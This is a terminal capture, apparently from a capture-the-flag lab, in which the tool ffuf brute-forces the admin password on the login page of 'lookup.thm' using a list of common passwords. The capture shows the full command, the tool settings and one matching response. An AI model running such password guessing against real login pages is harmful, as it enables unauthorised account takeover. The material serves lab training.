 ┌──(pranavarao㉿KaliLinux)-[~]
└─$ ffuf -w ~/Pranava__Rao/Tools/Fuzzing\ List/SecLists/Passwords/2020-200_most_used_passwords.txt -u http://lookup.thm/login.php -X POST -d "username=admin&password=FUZZ" -H "Content-Type:
application/x-www-form-urlencoded; charset=UTF-8" -fw 8
v2.1.0-dev
:: Method : POST
:: URL : http://lookup.thm/login.php
:: Wordlist : FUZZ: /home/pranavarao/Pranava__Rao/Tools/Fuzzing List/SecLists/Passwords/2020-200_most_used_passwords.txt
:: Header : Content-Type: application/x-www-form-urlencoded; charset=UTF-8
:: Data : username=admin&password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 8
[Status: 200, Size: 74, Words: 10, Lines: 1, Duration: 147ms]
:: Progress: [197/197] :: Job [1/1] :: 42 req/sec :: Duration: [0:00:04] :: Errors: 0 ::
┌──(pranavarao㉿KaliLinux)-[~]
└─$